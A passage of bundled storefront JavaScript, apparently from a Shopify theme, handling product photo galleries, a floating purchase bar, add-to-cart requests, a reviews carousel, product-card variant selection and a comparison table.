     var nextIndex = activeDisplayIndex + 1 === photos.length ? 0 : activeDisplayIndex + 1;
     var nextUrl = photoUrlsInDisplayOrder[nextIndex];

     selectPdpPhoto(nextUrl);
 }

 usingJquery(function () {
    $('.pdp-photo.visible').eq(0).click();

    if (!$('.pdp-purchase-blade-outer').length) {
        return;
    }

    var headerHeight = $('#shopify-section-header').height() - 20;
    var threshold = $('.pdp-purchase-blade-outer').offset().top;

    $(window).on('scroll', function (evt) {
        if (evt.target.scrollingElement.scrollTop >= threshold && $('.pdp-purchase-blade').length == 1) {
            $('body').append($('.pdp-purchase-blade').clone());
            $('.pdp-purchase-blade').eq(1).addClass('floating-purchase-blade').css({ position: 'fixed', top: headerHeight, width:'100%', zIndex: 4 });
            $('.pdp-purchase-blade').eq(1).children('.pdp-purchase-blade-inner').css({ borderTopLeftRadius: 0, borderTopRightRadius: 0 });
        } else if (evt.target.scrollingElement.scrollTop < threshold && $('.pdp-purchase-blade').length > 1) {
            $('.pdp-purchase-blade').eq(1).remove();
        } else if ($('.pdp-purchase-blade').eq(1).length) {
            var floatingBlade = $('.pdp-purchase-blade').eq(1);
            var floatOffset = parseInt(floatingBlade.css('top'));
            var headerHeight = $('#shopify-section-header').height() - 15;

            if (floatOffset !== headerHeight) {
                floatingBlade.css({ top: headerHeight })
            }
        }
    });

    $(window).on('resize', function () {
        if (window.innerWidth >= 768 && window.hasShiftedPdpPhotoGallery) {
            $('.pdp-photo').css('transform', 'none');
            window.hasShiftedPdpPhotoGallery = false;
        }
    });
 });

function selectPdpPhoto (photoUrl) {
    $('.pdp-photo').removeClass('active');
    $('.pdp-photo[data-photo="' + photoUrl + '"]').addClass('active');

    $('.pdp-photo-main').css({ backgroundImage: 'url(' + photoUrl + ')' });
    $('#pdp-photo-main-img').attr('src', photoUrl);

    if (window.innerWidth <= 768) {
        var targetIndex = getPhotoUrls().findIndex(function (x) { return x === photoUrl });
        var offset = 67.5 * targetIndex;
        var pixelOffset = (targetIndex === 0 ? 0 : 10) + (20 * targetIndex);
        var translateString = 'translateX(calc(-' + pixelOffset + 'px - ' + offset + 'vw))';
        $('.pdp-photo').css('transform', translateString);

        window.hasShiftedPdpPhotoGallery = true;
    }
}

window.selectPdpPhoto = selectPdpPhoto;

function addProductToCart() {
    window.ue_cart.refresh();


    var variantId = $('#pdp-add-to-card-variant').attr('value');
    var foundProduct = window.pxd && window.pxd.products
        ? Object.values(window.pxd.products).find(p => p.variants.some(v => v.id === variantId))
        : null;
    var foundVariant = foundProduct
        ? foundProduct.variants.find(v => v.id === variantId)
        : null;

    function addToCartOk(){
        function finish() {
            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(window.showCart), 400);
            } else {
                window.showCart();
            }
        }

        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(foundProduct.id).then(() => finish());
        else finish();
    }

    function addToCartFail(err) {
        window.showCart();

        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#pdp-add-to-cart').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });
}

window.addProductToCart = addProductToCart;

addSwipeHandlers('.pdp-photos', {
    left: onPdpPhotoSwipeLeft,
    right: onPdpPhotoSwipeRight
});

usingJquery(function () {
    var preselectedVariant = new URLSearchParams(window.location.search).get('variantId')
        ? new URLSearchParams(window.location.search).get('variant')
        : null;

    if (preselectedVariant && preselectedVariant.length) {
        $('[data-variant-id="' + preselectedVariant + '"]').click();
    }
});

        /* ------------------- END core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-product-header/pdp-product-header.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
        
var state = { position: 1 }

window.setReviewBladePosition = setPosition;

function setPosition (position) {
    $('.reviews-blade-list').children().each(function () {
        var offset = position * -1;

        $(this).css({ transform: 'translateX(' + offset + '00%)' });
    })

    $('.reviews-blade-indicator').removeClass('active').eq(position + 1).addClass('active');

    state.position = position;
}

function scrollAhead (shouldLoop) {
    if (!shouldLoop && state.position === 1)
        return;

    setPosition(state.position === 1 ? -1 : state.position + 1)
}

function scrollBack (shouldLoop) {
    if (!shouldLoop && state.position === -1)
        return;

    setPosition (state.position === -1 ? 1 : state.position - 1)
}

addSwipeHandlers('.reviews-blade', {
    left: function () { scrollAhead() },
    right: function () { scrollBack() }
})

        /* ------------------- END core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/reviews-blade/reviews-blade.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
        window.productVariantSelections = {};


window.selectCardVariant = function (productId, variantId) {
    $('[data-variant-circle][data-product-id="' + productId + '"]').removeClass('variant-circle--active');
    $('[data-variant-circle][data-product-id="' + productId + '"][data-variant-id="' + variantId + '"]').addClass('variant-circle--active');

    var productGalleryItem = window.pxd.products[productId.toString()];
    var productVariant = productGalleryItem.variants
        .find(function (v) { return v.id.toString() === variantId.toString() });
    var productVariantImageId = productVariant.imageId;
    var productVariantImage = productGalleryItem.images
        .find(function (i) { return i.id.toString() === productVariantImageId.toString() });

    $('[data-image-product-id="' + productId + '"]').css('background-image', 'url(' + productVariantImage.url + ')');

    window.productVariantSelections[productId] = variantId;

    $('[data-product-link="' + productId + '"]').each(function () {
        var href = $(this).attr('href');
        var hrefSansQuery = href.includes('?') ? href.substring(0, href.indexOf('?')) : href;

        $(this).attr('href', hrefSansQuery.concat('?variantId=', variantId));
    });

    const variant = window.getVariantById(variantId);

    $('.pc-product[data-product-id="' + productId + '"] .pc-product-cost')
        .html(`<span>$${variant.price}</span>${variant.compareAtPrice && variant.compareAtPrice !== variant.price ? `<strike>$${variant.compareAtPrice}</strike>` : ''}`);

    if (parseInt(variant.inventory) < 1 && variant.inventoryPolicy === 'deny') {
        $('[data-buy-cta="' + productId + '"]').text('Out of stock')
        $('[data-buy-cta="' + productId + '"]').attr('disabled', 'disabled')
    } else {
        $('[data-buy-cta="' + productId + '"]').html(false && productId == '68XXX80396214329' ? 'Pre-order' : '+ &nbsp; Add to cart')
        $('[data-buy-cta="' + productId + '"]').removeAttr('disabled');
    }
};

window.getCardVariant = function (productId) {
    var selectedEl = $('[data-variant-circle][data-product-id="' + productId + '"].variant-circle--active');

    return selectedEl.attr('data-variant-id');
};

        /* ------------------- END core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-card-v1/product-card-v1.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
        usingJquery(function () {
    var startIndex = 0;
    var maxIndex = $('.product-comparison-table th').length - 2;
    var state = { activeIndex: startIndex };

    function getOffset() {
        var cellWidth = $('.product-comparison-table th').eq(0).outerWidth() + 2;
        var offset = cellWidth * state.activeIndex * -1;

        return offset;
    }

    function goToPosition (position) {
        if (position < startIndex) position = maxIndex;
        if (position > maxIndex) position = startIndex;
        state.activeIndex = position;

        if (window.innerWidth > 992 || window.innerWidth > $('.product-comparison-table').width())
            return;

        $('.product-comparison-table').css({ transform: 'translateX(' + getOffset() + 'px)'});
    }

    function resizeHandler() {
        if (window.innerWidth <= 992 && window.innerWidth <= $('.product-comparison-table').width()) {
            $('.product-comparison-table').css({
                transform: 'translateX(' + getOffset() + 'px)',
                paddingLeft: ((window.innerWidth / 2)  - 168) + 'px'
            });
        } else {
            $('.product-comparison-table').css({
                transform: 'translateX(0px)',
                paddingLeft: 0
            });
        }
    }

    $(window).on('resize', resizeHandler);

    setTimeout(function () {
        goToPosition(0);
        resizeHandler();
    });

    addSwipeHandlers('.product-comparison-table', {
        right: function () { goToPosition(state.activeIndex - 1); },
        left: function () { goToPosition(state.activeIndex + 1); }
    });
});

        /* ------------------- END core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-comparison-v1/product-comparison-v1.js:', e);
};


    /* ------------------ BUNDLE END ------------------ */
} catch (e) {
    console.error('PXD Error:', e);
}
    